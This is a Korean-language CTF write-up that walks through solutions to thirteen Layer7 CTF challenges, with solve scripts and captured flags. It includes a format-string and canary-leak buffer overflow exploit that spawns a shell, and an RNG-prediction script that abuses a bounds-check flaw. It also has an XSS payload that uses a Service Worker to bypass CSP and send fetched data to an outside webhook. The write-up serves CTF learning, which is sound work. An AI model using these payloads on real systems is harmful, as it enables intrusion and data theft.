1. Loogle - rev / 986 pts
음 문제 정적분석하다가 4시간 날려먹고 이리저리 동적분석해가면서 풀었다

database 폴더 내에 위처럼 파일이 4개가 저장되어있다.
저장 방식은 각 문서에 나오는 단어들을 rev_index_table에 쭉 저장하는데,
각 단어가 몇번째 문서에 몇번 나오는지가 저장되어있다.

위 단어들이 각 문서에 있는데, henagon 부터 icosadecagon 까지는 총 22006개의 문서에 수십개에서 수백개씩 모두 들어가있다. 플래그에 해당하는 단어들은 20000 문서부터 20005 문서까지 저장되어 있다.
그리고 nc 서버가 열려있는데 서버에서는 search 바이너리가 실행되어서 문서를 검색할 수 있게 한다.
cpp이지만 다행히 strip까지는 안되어있어서 아래처럼 생성 로직을 파악할 수 있었다.
doc_cnt = 0
rev_index_table_f = open('database/rev_index_table', 'r').readlines()
len_table = list(map(int, open('database/len_table', 'r').readlines()))
doc_cnt = int(open('database/document_cnt', 'r').read())
doc_names = open('database/document_names', 'r').readlines()
words = []
wti = {}
counts = {}
rev_index_table = {}
for line in rev_index_table_f:
v = line.split(' ')
name = v[0]
# print(name)
word = {}
word['name'] = name
word['cnt'] = len(v[2:]) // 2
print(name, end=' ')#, word['cnt'])
word['pair_vec'] = []
for i in range(2, len(v)-2, 2):
cnt = int(v[i+1])
doc_index = int(v[i])
word['pair_vec'].append((doc_index, cnt))
if doc_index in [20000 + i for i in range(1, 6)] or True:
if doc_index in counts:
counts[doc_index].append((name, cnt))
else:
counts[doc_index] = [(name, cnt)]
# print(name, doc_index, cnt)
# print((name + ' ') * cnt, end='')
pass
wti[name] = len(words)
words.append(word)
import clipboard
print(counts[20002])
k = 1
clipboard.copy((counts[20002][k][0] + ' ') * counts[20002][k][1])
for count in counts.keys():
if counts[count][k][1] > counts[20002][k][1]:
# print(count)
pass
def mk_doc():
global doc_cnt
while True:
title = input()
if title == '${exit}':
break
contents = []
while True:
content = input()
if content == '${exit}':
break
contents.append(content)
c = content.splitlines()
for line in c:
s = line.split(' ')
for x in s:
if x in wti:
word = words[wti[x]]
if len(word['pair_vec']) < doc_cnt:
word['pair_vec'][-1][1] += 1
else:
word['cnt'] += 1
word['pair_vec'].append((doc_cnt, 1))
else:
word = {}
word['name'] = x
word['pair_vec'] = [(doc_cnt, 1)]
wti[x] = len(words)
words.append(word)
doc_cnt += 1
# flag_doc_index = list(range(20000, 200006))
# for word in words:
# for doc_index, cnt in word['pair_vec']:
# if doc_index in flag_doc_index:
# print(word['name'])
'''
title: asdf
content:
my test content1 my
haha hello
${exit}
my test content1 my
my
haha hello
'''
20000번째, 플래그의 첫 글자가 들어간 문서를 보면 henagon 부터 icosadecagon까지
백개정도씩 들어가있는 걸 볼 수 있다.

검색할 때 어떤 알고리즘이냐에 따라서 위 문서를 찾는 방법이 여러가지일 텐데,
실행해보면서 테스트해보면 좀 요상하다.

위 문서에 들어있는 단어들을 나열해보았을때 검색되지 않는다.

henagon 만 검색하면 무작위처럼 henagon 이 들어간 문서들을 검색해주는 느낌이다.

henagon 과 멀리 떨어진 icosadecagon을 검색하면 잘 나오는데

henagon 과 F 를 검색하면 나오지 않는다?
search 바이너리를 디컴해서 까보면 이지경이라 정밀한 분석은 못했는데

입력된 첫 단어가 들어간 문서들을 리스트에 쭉 넣고
그 이후의 단어들이 들어간 문서들과 비교하면서 결과 리스트에서 삭제하거나 하는 것 같은데
끝나고 보니 아마 몇번 들어가있는지가 깊게 관여하는 것 같다.
(실제로 저장할 때도 빈도수까지 저장되고 pair로 관리되니)
F, LAG 와 같은 플래그 단어는 한 번밖에 등장하지 않지만 henagon은 아닌 것이 검색에 영향을 미치는 것 같은 느낌
서버에 이것 저것 입력해보다가
henagon 검색 후 number를 64같이 주었더니 Wrong 이 아닌 문서를 보여주었다.
?? 인덱스 검사가 왜이런가 하고 코드를 보니
이 사실을 발견했다

a1은 검색된 단어 리스트이고 인덱스 검사를 size(a1) 이하면 되게끔 해놨다.
henagon을 검색하면 22006 개의 문서가 검색될 것이니
최대 22006까지 인덱스 검색을 할 수 있다는 것
정렬하는 함수를 보면 rand() 함수가 들어가있는 것을 볼 수 있다.

seed는 문서 검색할때마다 정해지는데 친절하게 시간을 알려준다

이 3가지 사실을 아는 순간 문제는 쉽게 풀 수 있게 되었다.
1. 서버에 접속해서 시간정보를 통해 timestamp를 구한다.
2. gdb python 을 이용해 해당 timestamp로 시드를 설정 후
henagon 검색했을 때 결과 리스트 메모리 덤프 뜨기
3. 리스트에서 20000, 20001 ... 20005 값의 인덱스 구하기
4. 서버에 henagon 검색 후 3. 의 인덱스 검색
5. flag 문서 열람
# gdb.py
import gdb
timestamp = int(open('timestamp', 'r').read())
gdb.execute('b* 0x555555554000+0x5ffd') # set random seed
gdb.execute('b* 0x555555554000+0x5269') # get random list
gdb.execute('r <<< henagon')
gdb.execute(f'set $rax={timestamp}')
gdb.execute('c')
rax = int(gdb.execute('p *(long long*)$rax', to_string=True).split('=')[1])
gdb.execute(f'dump mem ./rand_list {rax} {rax+ 8*22006}')
exit()
# solve.py
from datetime import datetime, timedelta
from pwn import *
import subprocess
p = remote('prob.layer7.kr', 10005)
flag = ''
for i in range(6):
p.recvuntil(b'time : ')
t = p.recvline().decode().rstrip()
ts = int((datetime.strptime(t, "%Y-%m-%d %H:%M:%S") + timedelta(hours=9)).timestamp())
open('timestamp', 'w').write(str(ts))
print(f'time: {t}\ttimestamp: {ts}')
subprocess.Popen(['gdb', '-x', 'gdb.py', './search'], stdout=subprocess.DEVNULL).wait()
d = open('rand_list', 'rb').read()
rand_list = [int.from_bytes(d[i:i+8], 'little') for i in range(0, len(d), 8)]
find_index = rand_list.index(20000 + i)
print(find_index)
print(rand_list[:5])
p.sendlineafter(b'string : ', b'henagon')
print(p.recvuntil(b'number').decode())
p.sendlineafter(b':', str(find_index+1).encode())
p.recvline()
line = p.recvline().decode().split(' ')
flag += line[-2]
print('******',flag)
print(flag)
p.interactive()
처음 5개 인덱스 모두 같게 나온 것을 확인할 수 있다.

Flag : Layer7{Plz..G1u3_m3_wH4T_1_w4nT…}
2. adultxss - web / 986 pts


default-src 'none'; unsafe-inline
위 두 CSP 가 있으며 Content-Type을 마음대로 설정할 수 있다.

POST 리퀘를 보내고 응답을 받아서 웹훅으로 날려야하는 과정이 필요한데 default-src none 을 피할 방법으로
window.open 등이 있다. 하지만 window.open 은 popup blocker에 막힌다.

csp 우회하는 XSS 문제들을 정말 쭉 찾아보다가 corCTF, SekaiCTF, BalsnCTF 등 메이저 CTF에서
default-src 'none' unsafe-inline 일 때 WebRTC 나 DNS prefetching 와 같은 방법으로 우회할 수 있다는 것을 알게 됐다.
https://brycec.me/posts/corctf_2021_challenges#msgme
그런데 POST 리퀘 날리고 응답을 받는 것 자체가 문제라서 이건 보류
문제를 만든 Sechack 이 분명 'worker-src' 와 'Content-Type 컨트롤' 기능을 준 이유가 있을터이니
corCTF web worker 를 검색해보니 SECCON2023 CTF 문제가 나왓다
https://blog.hamayanhamayan.com/entry/2023/09/17/221112
SECCON CTF 2023 Quals Writeup - はまやんはまやんはまやん
[web] SimpleCalc CSPとカスタムヘッダー "index.js" Service Worker解法 431エラー解法 補足1: まとめ 補足2: Service Worker 資料 ArkさんとSatoooonさんのweb問回。面白くないはずがない。 [web] SimpleCalc 構成はシン
blog.hamayanhamayan.com

Service Worker 를 등록하고 fetch 이벤트에 핸들을 걸어두면 response를 임의로 바꿀 수 있다;;;
Service Worker는 navigator.serviceWorker.register 와 같이 등록되어 페이지에 종속적이지 않고 브라우저에 등록된다.
따라서 fetch event listener를 걸어놓고 csp 헤더 없이 free-xss를 할 수 있게 된다.

위 html 코드를 Response로 꽂아주면 된다.

이제 위 코드를 url encode 하고 navigator.serviceWorker.register("/xss?type=text%2fjavascript&payload=const~~~~~ ")
하면 된다.
이후 1초 후 test2로 이동시키면 fetch eventListener 에 걸리고 csp 없는 script를 실행시킬 수 있다.
<script>
navigator.serviceWorker.register("xss?type=text%2fjavascript&payload=const%20jscode%20%3D%20%27payload%3Dnew%20FormData(document.haha)%3Bpayload%20%3D%20new%20URLSearchParams(payload)%3Bfetch(%22http%3A%2F%2Flocalhost%3A8000%2Fflag%22%2C%20%7B%20%20%20%20%20%20%20%20method%3A%20%22POST%22%2C%20%20%20%20%20%20%20%20headers%3A%20%7B%20%20%20%20%20%20%20%20%20%20%22Content-Type%22%3A%20%22application%2Fx-www-form-urlencoded%22%20%20%20%20%20%20%20%20%7D%2C%20%20%20%20%20%20%20%20body%3A%20payload%7D).then(r%3D%3Er.text()).then((r)%3D%3E%7Blocation.href%3D%22https%3A%2F%2Fuhrwcac.request.dreamhack.games%2F%22%2Br%7D)%27%3B%0Aself.addEventListener(%27fetch%27%2C%20async(evt)%3D%3E%7B%0A%20%20%20%20const%20url%20%3D%20new%20URL(evt.request.url)%3B%0A%20%20%20%20if%20(url.pathname%20%3D%3D%3D%20%27%2Ftest2%27)%20%7B%0A%20%20%20%20%20%20%20%20evt.respondWith((async()%3D%3E%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20responseToBrowser%20%3D%20new%20Response(%27%3Cform%20name%3D%22haha%22%3E%3Cinput%20name%3D%22admin%22%20value%3D%22zzlol%22%20%2F%3E%3C%2Fform%3E%3Cscript%3E%27%2Bjscode%2B%27%3C%2Fscript%3E%27%2C%20%7B%27status%27%3A200%2C%20headers%3A%7B%27Content-Type%27%3A%27text%2Fhtml%27%7D%7D)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20responseToBrowser%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20)())%0A%20%20%20%20%7D%0A%7D%0A)%3B%0A")
setTimeout(function() {location.href="/test2"}, 1000)
</script>&type=text/html
3. simple is the best - pwn / 100 pts
from pwn import *
context.log_level='debug'
p = remote('prob.layer7.kr', 10008)
p.sendlineafter(b'Chu: ', b'%19$llx %21$llx')
canary, leak = p.recvline().decode().split()
canary = int(canary, 16)
base = int(leak.strip(), 16) - 0x21c87
oneshot = 0x4f302 + base
p.sendlineafter(b'!', b'a'*0x68+p64(canary)+b'b'*8+p64(oneshot))
p.interactive()
fsb => canary, libc leak => oneshot

4. thanks - Algorithm / 100 pts
from pwn import *
# context.log_level='debug'
p = remote('prob.layer7.kr', 10007)
p.recvuntil(b'questions!\n')
for i in range(1000):
x = p.recvline().strip()
p.sendline(b'th' + 2*(len(x) - 5) * b'a' + b'nks')
p.interactive()
5. TEST - web / 100pts


LAYER7{Pr0t0_1s_m1n3}
6. Basic..Rev..? - rev / 100 pts

Layer7{B4Sic_R3v3RS1ng}
7. baby encrypt - rev / 100 pts

8바이트마다 4바이트씩 앞뒤를 바꾼다.

복호화하면 elf 파일이 나오고 파일 안에 플래그가 있다.

Layer7{Sm4LL_848Y_R4nS0M3W4r3}
8. B4Sic-Rev.?-(Revenge) - rev / 100 pts

>>> bytes.fromhex('497b37726579614c')[::-1] + bytes.fromhex('5334425f74315f73')[::-1] + bytes.fromhex('7d3f2c6369')[::-1]
b'Layer7{Is_1t_B4Sic,?}'Layer7{Is_1t_B4Sic,?}
9. PINGPING - MISC / 100 pts
아래의 agent 프로그램을 서버가 실행한다.

8.8.8.8 ip 주소가 패킷에 캡쳐되면 flag를 write 하나보다.

server 에 접속하고 agent 실행 후 8.8.8.8 에 해당하는 ip 주소를 입력해야하는데 . 이 필터링되어있다.
134744072 입력 후 flag 입력하면 된다

Layer7{D3C1M41_IP_4ddr355}
10. Return_Value - MISC / 100 pts

putchar에 bp 건 로그를 보여준다. $x0 레지스터 값을 쭉 긁는다.

Layer7{D1d_Y0u_Kn0w_A4Rch64_C4|l1n9_C0nV3nTi0n?}
11. SUPERHERO?? - forensic / 100 pts

audacity => 스펙트로그램
Layer7{Audi0_st3g@n09r@phy}
12. HiddenMessage - forensic / 100 pts


Layer7{Gr1nd_Or_Sup3r_COOl_P4rser?}
13. HI - forensic / 100 pts

png 파일 끝 zip 파일 추출 => 압축 해제 => namol.txt
Layer7{happynamoldayhappynamoldayhappynamolday}
'CTF Writeup' 카테고리의 다른 글
| CCE Writeup ~ (0) | 2024.10.19 |
|---|---|
| FIESTA Writeup~ (0) | 2024.10.19 |
| seeds - python bytes, int seed trick (0) | 2023.11.27 |
| babysrc - CSP default-src, unsafe-inline bypass (1) | 2023.11.27 |
| freeboard - php blind error based sqli (1) | 2023.11.27 |